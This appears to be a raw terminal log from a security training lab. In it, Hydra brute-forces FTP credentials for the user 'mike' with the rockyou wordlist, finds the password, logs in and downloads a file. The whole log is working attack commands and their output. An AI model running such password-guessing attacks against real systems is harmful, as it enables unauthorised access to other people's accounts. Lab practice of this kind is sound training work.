 root@ip-10-10-217-205:~# hydra -t 4 -l mike -P /usr/share/wordlists/rockyou.txt -vV 10.10.122.59 ftp
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, o
r for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-02 16:36:44
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous
session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14344398), ~3586100 tries
per task
[DATA] attacking ftp://10.10.122.59:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.10.122.59 - login "mike" - pass "123456" - 1 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.122.59 - login "mike" - pass "12345" - 2 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.122.59 - login "mike" - pass "123456789" - 3 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.122.59 - login "mike" - pass "password" - 4 of 14344398 [child 3] (0/0)
[21][ftp] host: 10.10.122.59   login: mike   password: password
[STATUS] attack finished for 10.10.122.59 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-02 16:37:01
root@ip-10-10-217-205:~# ^C
root@ip-10-10-217-205:~# ftp 10.10.122.59
Connected to 10.10.122.59.
220 Welcome to the administrator FTP service.
Name (10.10.122.59:root): mike
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxrwx    2 0        0            4096 Apr 24  2020 ftp
-rwxrwxrwx    1 0        0              26 Apr 24  2020 ftp.txt
226 Directory send OK.
ftp> cat ftp.txt
?Invalid command
ftp> get ftp.txt
local: ftp.txt remote: ftp.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for ftp.txt (26 bytes).
226 Transfer complete.
26 bytes received in 0.00 secs (86.9542 kB/s)
ftp> exit